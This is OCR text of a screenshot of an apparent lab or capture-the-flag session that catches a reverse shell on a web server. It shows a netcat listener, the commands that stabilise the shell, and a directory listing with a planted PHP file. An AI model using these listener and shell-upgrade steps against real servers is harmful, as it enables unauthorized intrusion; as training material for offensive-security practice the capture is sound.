 6/23/25 | 10:25 AM 2% 20%
stty size; stty raw -echo; fg
Online - Reverse Shell Generator - Personal - Microsoft Edge
mrtaichi@mrtaichi-temporalLaptop ~ nc -lvnp 7777
Connection from 10.0.160.219:49416
script -qc /bin/bash /dev/null
www-data@catcabbage:/var/www/html/modules/lib_jquery/plugins/payload$ ^Z
[1]  + 13667 suspended  nc -lvnp 7777
✘ mrtaichi@mrtaichi-temporalLaptop ~ stty size;stty raw -echo;fg
35 168
[1]  + 13667 continued  nc -lvnp 7777
ls -la
total 12
drwxr-xr-x 2 www-data www-data 4096 Jun 23 16:22 .
drwxr-xr-x 1 www-data www-data 4096 Jun 23 16:22 ..
-rw-r--r-- 1 www-data www-data   43 Jun 23 08:20 tchaiWasHere.php
www-data@catcabbage:/var/www/html/modules/lib_jquery/plugins/payload$ _
2010.8.28